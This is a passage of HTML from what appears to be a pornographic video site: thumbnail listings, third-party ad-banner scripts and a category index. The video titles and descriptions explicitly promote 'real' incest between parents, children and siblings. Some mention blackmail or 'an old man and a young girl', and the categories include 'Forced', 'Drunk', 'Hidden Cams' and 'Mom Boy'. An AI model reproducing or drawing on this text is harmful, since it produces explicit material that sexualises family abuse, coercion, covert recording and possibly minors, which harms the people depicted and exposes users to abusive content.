                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> watch two russian sisters getting down and dirty in real incest porn with licking, sucking and blowjobs.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 3.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733184252866/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb97ff79bc2" src="/thumbs/866/2705852733184252866_0.jpg" alt="First Time with Mom" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 4:47</span>
                                </div>
                                <p><i class="fa fa-play"></i> First Time with Mom</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 19.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8355558025735303307/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="73f4e7c1381df08b" src="/thumbs/307/8355558025735303307_0.jpg" alt="rough and wild family sex knows no bounds. real incest captures the taboo pleasure of a real family, with homemade amateur wives, girls, and their raging fucking. boobs, tits, and ass all come together as blowjobs, sucking, cocks, dicks, and oral sex tran" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> rough and wild family sex knows no bounds. real incest captures the taboo pleasure of a real family, with homemade amateur wives, girls, and their raging fucking. boobs, tits, and ass all come together as blowjobs, sucking, cocks, dicks, and oral sex tran</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 4.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/9146421428626097723/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7eee9dd45b47863b" src="/thumbs/723/9146421428626097723_0.jpg" alt="amateur homemade xxx featuring real incest with a russian family will have you hooked. enjoy watching hot girls and wives engage in taboo sex while engaging in 69 positions and oral sex. sucking cock and tit-sucking action combined with blowjobs and anal." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> amateur homemade xxx featuring real incest with a russian family will have you hooked. enjoy watching hot girls and wives engage in taboo sex while engaging in 69 positions and oral sex. sucking cock and tit-sucking action combined with blowjobs and anal.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 3.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856896842759139/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751a2f5fbe3" src="/thumbs/139/1892856896842759139_0.jpg" alt="Amateur Blonde Creampied on Real Homemade" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:32</span>
                                </div>
                                <p><i class="fa fa-play"></i> Amateur Blonde Creampied on Real Homemade</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 29.04.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5092286155271422543/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="46ab6f473397c24f" src="/thumbs/543/5092286155271422543_0.jpg" alt="real incest between two sisters turns hot when they start exploring anal sex." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 15:02</span>
                                </div>
                                <p><i class="fa fa-play"></i> real incest between two sisters turns hot when they start exploring anal sex.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 4.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8284587076713994766/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="72f8c40d7a545a0e" src="/thumbs/766/8284587076713994766_0.jpg" alt="insext father of a 20 yo daughter 2 01307 - dark web incest porn - japanese incest gameshow porn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 16:26</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext father of a 20 yo daughter 2 01307 - dark web incest porn - japanese incest gameshow porn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2974957306527121998/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="29492be88580824e" src="/thumbs/998/2974957306527121998_0.jpg" alt="incezt - real china incest - jav incest porn hbad 200 - mature brunette family sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:53</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real china incest - jav incest porn hbad 200 - mature brunette family sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 9.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7783581935768675619/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6c04d68809a3a523" src="/thumbs/619/7783581935768675619_0.jpg" alt="incezt - real mother and son homemade incezt -  2   1  - family takes care of sex addicted daughter porn - free sex with family" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:17</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real mother and son homemade incezt -  2   1  - family takes care of sex addicted daughter porn - free sex with family</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3593088420358132002/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="31dd36e19e041122" src="/thumbs/2/3593088420358132002_0.jpg" alt="incezt - real sis blows brother - family sex affair - family therapy mom caught son jerking porn video" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real sis blows brother - family sex affair - family therapy mom caught son jerking porn video</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/439048331657039479/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="617d021a7a54e77" src="/thumbs/479/439048331657039479_0.jpg" alt="taboo porn for the hardcore enthusiast, with real incest, incest sex, and incest porn. wife fucking wife, and girls loving girls in family fun. big tits, big ass, and sucking each other's cocks. oral sex and rough fucking, the perfect xxx mix." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> taboo porn for the hardcore enthusiast, with real incest, incest sex, and incest porn. wife fucking wife, and girls loving girls in family fun. big tits, big ass, and sucking each other's cocks. oral sex and rough fucking, the perfect xxx mix.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 6.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4178352258175309287/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="39fc7d3daefd95e7" src="/thumbs/287/4178352258175309287_0.jpg" alt="insext old father and his two daughters 01664 - family porn i - most watched incest porn video" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 21:26</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext old father and his two daughters 01664 - family porn i - most watched incest porn video</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6785194174697224027/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5e29da2702e0b75b" src="/thumbs/27/6785194174697224027_0.jpg" alt="incezt - real brother and sister hd - true incest porn videos - best incest porn stars xvideo" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:51</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real brother and sister hd - true incest porn videos - best incest porn stars xvideo</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 27.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2278158889919221153/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1f9da570af888da1" src="/thumbs/153/2278158889919221153_0.jpg" alt="real incest between brother and sister, fucking and sucking each other." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> real incest between brother and sister, fucking and sucking each other.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 11.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3477434618539866310/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3042545c7fb6f8c6" src="/thumbs/310/3477434618539866310_0.jpg" alt="real incest sex involving mothers and daughters playing naughty games in the bedroom." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> real incest sex involving mothers and daughters playing naughty games in the bedroom.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 5.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/771098669554450918/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ab37e278d91c1e6" src="/thumbs/918/771098669554450918_0.jpg" alt="insext my nieces fairwell gift 01056 - 3d porn hentai incest gif - anastasia knight and tucker stevens weird family sex science" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:04</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext my nieces fairwell gift 01056 - 3d porn hentai incest gif - anastasia knight and tucker stevens weird family sex science</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 24.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638712696284/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1082b72ddc" src="/thumbs/284/3824942638712696284_0.jpg" alt="Horny daughter in bikini homemade creampie" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Horny daughter in bikini homemade creampie</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 8.05.2016</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3997210958617688452/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3778f23050b4b984" src="/thumbs/452/3997210958617688452_0.jpg" alt="insext german brother and sister 01110 - anal incest porn stories - porn family matters" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 15:35</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext german brother and sister 01110 - anal incest porn stories - porn family matters</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 24.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942636649293811/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1007ba27f3" src="/thumbs/811/3824942636649293811_0.jpg" alt="Real Mom and Son (Proven)" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:29</span>
                                </div>
                                <p><i class="fa fa-play"></i> Real Mom and Son (Proven)</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 17.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639842836953/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10c613c1d9" src="/thumbs/953/3824942639842836953_0.jpg" alt="Friend Watches Mom Fuck Son and Creampie" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 16:56</span>
                                </div>
                                <p><i class="fa fa-play"></i> Friend Watches Mom Fuck Son and Creampie</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 6.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/9134554912920678664/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7ec4754bddefb108" src="/thumbs/664/9134554912920678664_0.jpg" alt="incezt - real brother and sister webcam incezt -  4 - xart family matters porn tumblr - beastality family sex stories in mexico" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:08</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real brother and sister webcam incezt -  4 - xart family matters porn tumblr - beastality family sex stories in mexico</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7869721268152465196/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6d36ddcc3d90772c" src="/thumbs/196/7869721268152465196_0.jpg" alt="incezt - real dad and daughter selfmade - naked family sex pics - rough incest porn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:06</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real dad and daughter selfmade - naked family sex pics - rough incest porn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/370683279598798514/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="524ee7a94a9c6b2" src="/thumbs/514/370683279598798514_0.jpg" alt="insext cheering up dad 00699 - real family webcam sex videos - family feud sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 34:17</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext cheering up dad 00699 - real family webcam sex videos - family feud sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/779654644795045760/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ad1e3c4c67df780" src="/thumbs/760/779654644795045760_0.jpg" alt="real incest between an old man and a young girl provides an edgy, taboo porn experience." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> real incest between an old man and a young girl provides an edgy, taboo porn experience.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 26.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3624615292629549114/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="324d386794a2003a" src="/thumbs/114/3624615292629549114_0.jpg" alt="insext back to her fathers lap 01624 - real son mom incest porn - girl at dinner with family sitting on dads lap are they having sex??" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 24:38</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext back to her fathers lap 01624 - real son mom incest porn - girl at dinner with family sitting on dads lap are they having sex??</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/113595904958684769/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="19392dfab005e61" src="/thumbs/769/113595904958684769_0.jpg" alt="Real Father-Daughter Incest Sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Real Father-Daughter Incest Sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4916314171961852947/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="443a41b110014413" src="/thumbs/947/4916314171961852947_0.jpg" alt="insext his mother and his wife 01201 - brother sister incest porn blackmail - cruel family #6 porn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 21:43</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext his mother and his wife 01201 - brother sister incest porn blackmail - cruel family #6 porn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
                     
                </div>
                
                
                
                
                <div class="more">
                    <a href="/en/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/2/" target="_self"><i class="fa fa-caret-right"></i></a>
                </div>
                
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                

                
                
                <h2>Categories</h2>
                
                <div class="list-1">
                      
                    
                    <a href="/en/category/6815845/Amateur/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Amateur
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 4168 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/6881381/Anal/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Anal
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2582 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/6946917/Asian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Asian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1148 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7012453/Aunt/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Aunt
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 273 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7077989/Blowjob/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Blowjob
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 5758 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7143525/Brother/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Brother
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1608 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Brother Sister
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1131 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7340133/Couple/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Couple
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 701 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7405669/Cuckold/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cuckold
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 438 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7471205/Dad/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Dad
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1697 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7536741/Daddy/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Daddy
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 4891 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7667813/Daughter/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Daughter
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 3106 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7733349/Drunk/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Drunk
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 110 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/101/Family/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Family
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 16026 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7798885/Father/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Father
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1102 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Father Daughter
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 457 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7929957/Father Son/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Father Son
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 97 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7995493/First Time/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> First Time
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 904 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8061029/Forced/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Forced
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1259 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8257637/Grandpa/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Grandpa
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 799 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8323173/Granny/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Granny
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1139 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8388709/Group Sex/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Group Sex
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 647 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8454245/Hairy/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hairy
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 700 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8519781/Handjob/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Handjob
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1107 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8585317/Hentai/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hentai
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 142 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hidden Cams
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 21 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8716389/Homemade/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Homemade
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1642 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8781925/Incest/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Incest
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 7463 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8847461/Mature/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mature
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 4739 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8912997/Mom/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mom
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2599 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mom Boy
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 44 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9044069/Mom Son/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mom Son
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 962 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9109605/Mother/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mother
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2833 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mother Daughter
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 756 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9371749/Old Man/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Old Man
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1076 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9437285/Old Young/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Old Young
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1215 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9502821/Pregnant/popular/1/" target="_self">
